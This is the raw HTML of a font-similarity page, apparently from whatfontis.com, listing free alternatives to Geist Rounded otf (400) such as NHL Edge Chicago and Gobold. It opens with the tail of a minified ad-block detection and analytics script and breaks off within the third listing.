d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/CR_Geist-Rounded-otf-400.similar" /><link itemprop="mainEntity" href="https://www.whatfontis.com/CR_Geist-Rounded-otf-400.similar" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-listidsimilar',
  event_label: 'img8',
  value: 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json"> { "@context": "http://schema.org", "@type": "QAPage", "mainEntity": { "@type": "Question", "name": "What fonts are similar to Geist Rounded otf (400)?", "answerCount": 5, "suggestedAnswer": { "@type": "Answer", "text": "Free Fonts considered similar to Geist Rounded otf (400) include NHL Edge Chicago, NHL Edge New York Islanders, Gobold, Gobold Thin Light, NHL Edge Edmonton. These fonts feature features rounded edges with a modern, clean design. The characters are bold and uniform, providing a strong visual impact. It maintains a consistent stroke width throughout, enhancing readability." } } } </script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								
				<div class="pt-1">
					
				</div>
				<div class="page-nav">
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-0">
					</ol>
				</nav>
				<div class="sticky-back"></div>
				<div class="font-control sticky mb-1 mb-lg-1 ui-draggable" id="draggableimage">
					<div class="row">
						<div class="col-12 col-md-6 mb-1 mb-lg-0">
							<div class="">
								<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/CR_Geist-Rounded-otf-400A.png" alt="Your Image" class="img-fluid img-fluid-results rounded border mb-3 ui-widget-content" id="draggableimage1" style="max-height:200px;">
								<form action="//www.whatfontis.com/CR_Geist-Rounded-otf-400.similar" method="post" name="formlist2" id="formlist2">
								<div class="input-group input-group-sm font-text">
									<input type="text" class="form-control border-left-0 border-right-0 border-top-0 text-brand h2" aria-label="Text" placeholder="Enter custom text ..."  title="Enter custom text ..." name="customtext" id="customtext" value="ABCDEFG" oninput="document.getElementById('formlist2').action='/CR_Geist-Rounded-otf-400.similar?customtext='+document.getElementById('customtext').value;">
									<div class="input-group-append ml-2">
										<button class="btn btn-lg mb-2 btn-brand rounded" type="submit" id="updatetextc" onclick="gtag('event', 'click', {'event_category': 'V19-updatetext','event_label': 'history','value': ''});" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>
									</div>
								</div>


<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="CR_Geist-Rounded-otf-400" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>

							</div>
						</div>
						<div class="col-12 col-md-6 adjustments d-none d-sm-block">
							<button class="btn btn-primary d-block w-100 d-md-none mb-3" type="button" data-toggle="collapse" data-target="#display-options" aria-expanded="false" aria-controls="display-options">
								<span class="mr-3"><i class="fas fa-cog"></i></span>Show options
							</button>
							<div class="inner px-3 collapse d-md-block" id="display-options">
									
								<div class="col-auto">
										<form action="//www.whatfontis.com/" method="POST" name="formlistimagesize" id="formlistimagesize" style="display:inline;" onsubmit="gtag('event', 'click', {'event_category': 'V19-showresults','event_label': 'pricerangezoom','value': ''});">

									<div class="col-auto">
										<div class="form-group mb-0">
											<div class="clearfix">
												<label class="d-block float-left text-primary small mb-0" for="brightness">40%</label>
												<label class="d-block float-right text-primary small mb-0" for="brightness">200%</label>
											</div>
											<input type="range" class="custom-range input-range " id="imagesize" name="imagesize" value="100" min="40" max="200" step="20"><label id="sizeid_value" class="d-block float-right text-primary small mb-0" for="imagesize">100%</label>
										</div>
										<div>
										&nbsp;
										</div>
									</div>
<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="CR_Geist-Rounded-otf-400" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>						

											<div class="text-right">
												
												
												
											</div>

								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="sticky-target"></div>
				
				<p class="mb-1 mb-lg-1"><h1   class="h4 text-brand">What fonts are similar to Geist Rounded otf (400)? 100  Free fonts alternatives to <a href="CR_Geist-Rounded-otf-400.font"><em class="crd">Geist Rounded otf (400)</em></a></h1><div>Free Fonts considered similar to Geist Rounded otf (400) include <b>NHL Edge Chicago, NHL Edge New York Islanders, Gobold, Gobold Thin Light, NHL Edge Edmonton</b>. These fonts feature features rounded edges with a modern, clean design. The characters are bold and uniform, providing a strong visual impact. It maintains a consistent stroke width throughout, enhancing readability.</div></p>
				<div class="font-style-results">
					<div id="loader"></div>

					<div id="loadertestblocka2">
					</div>
					<div id="loadertestblock1" >
						


<div class="p402_premium">
<div class="p402_hide">


					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf1" data-iddomain="0">
						<a href="/FF_NHL-Edge-Chicago.font" id="urlidt297748" data-iddomain="0" target="_blank" rel="noopener" class="urlidt1 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="1. NHL Edge Chicago">1. NHL Edge Chicago</a>
						<div class="row align-items-center no-gutters" id="hfid297748" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Edge-Chicago.font"  id="urlidi297748" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297748&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-ChicagoA.png" alt="NHL Edge Chicago Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-ChicagoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-ChicagoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Chicagoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Chicagoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Chicago0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Chicago01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-ChicagoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Edge-Chicago.font" id="urlidd297748" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Edge-Chicago.font">NHL Edge Chicago font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297748"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf2" data-iddomain="0">
						<a href="/FF_NHL-Edge-New-York-Islanders.font" id="urlidt297753" data-iddomain="0" target="_blank" rel="noopener" class="urlidt2 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="2. NHL Edge New York Islande">2. NHL Edge New York Islande</a>
						<div class="row align-items-center no-gutters" id="hfid297753" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Edge-New-York-Islanders.font"  id="urlidi297753" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297753&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-York-IslandersA.png" alt="NHL Edge New York Islanders Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-York-IslandersA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-York-IslandersA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-York-Islandersa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-York-Islandersa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-York-Islanders0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-York-Islanders01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-York-IslandersA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Edge-New-York-Islanders.font" id="urlidd297753" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Edge-New-York-Islanders.font">NHL Edge New York Islande font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297753"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf3" data-iddomain="0">
						<a href="/FF_Gobold.font" id="urlidt326219" data-iddomain="0" target="_blank" rel="noopener" class="urlidt3 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="3. Gobold">3. Gobold</a>
						<div class="row align-items-center no-gutters" id="hfid326219" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gobold.font"  id="urlidi326219" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326219&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GoboldA.png" alt="Gobold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GoboldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GoboldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GoboldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
